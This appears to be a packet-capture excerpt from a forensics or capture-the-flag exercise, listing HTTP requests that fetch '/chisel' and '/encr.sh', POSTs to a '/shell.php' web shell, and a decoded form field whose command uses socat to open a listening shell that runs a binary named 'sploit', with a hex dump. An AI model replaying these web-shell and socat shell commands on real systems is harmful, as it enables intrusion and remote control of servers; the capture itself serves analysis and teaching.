 9721 2022-03-05 11:44:22.142779 10.14.2.11 10.14.200.50 HTTP 80 188 GET /chisel HTTP/1.1
17032 2022-03-05 11:44:24.495000 10.14.200.50 10.14.2.11 HTTP 80 257 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
17042 2022-03-05 11:44:24.513451 10.14.200.50 10.14.2.11 HTTP 80 330 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
17331 2022-03-05 11:44:26.149102 10.14.2.11 10.14.200.50 HTTP 8083 295 GET / HTTP/1.1
18747 2022-03-05 11:44:36.679279 10.14.2.11 10.14.200.50 HTTP 80 189 GET /encr.sh HTTP/1.1
21786 2022-03-05 11:44:55.262238 10.14.200.50 10.14.2.11 HTTP 80 278 GET / HTTP/1.1
21796 2022-03-05 11:44:55.273686 10.14.200.50 10.14.2.11 HTTP 80 286 GET /scripts/ HTTP/1.1
Frame 17042: 330 bytes on wire (2640 bits), 330 bytes captured (2640 bits)
Linux cooked capture v2
Internet Protocol Version 4, Src: 10.14.200.50, Dst: 10.14.2.11
Transmission Control Protocol, Src Port: 35874, Dst Port: 80, Seq: 1, Ack: 1, Len: 258
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "c" = "/var/www/html/socat tcp-l:8080,reuseaddr,fork exec:/var/www/html/sploit,pty,setsid,setpgi
Key: c
Value: /var/www/html/socat tcp-l:8080,reuseaddr,fork exec:/var/www/html/sploit,pty,setsid,setpgid,stderr
0040 e6 f0 fc 6c 0e 5a 52 0f 50 4f 53 54 20 2f 73 68
0050 65 6c 6c 2e 70 68 70 20 48 54 54 50 2f 31 2e 31
0060 0d 0a 48 6f 73 74 3a 20 31 30 2e 31 34 2e 31 2e
0070 31 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20
0080 63 75 72 6c 2f 37 2e 37 34 2e 30 0d 0a 41 63 63
0090 65 70 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e 74 65 6e
00a0 74 2d 4c 65 6e 67 74 68 3a 20 31 30 34 0d 0a 43
00b0 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70
00c0 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66
00d0 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a
00e0 0d 0a 63 3d 2f 76 61 72 2f 77 77 77 2f 68 74 6d
00f0 6c 2f 73 6f 63 61 74 20 74 63 70 2d 6c 3a 38 30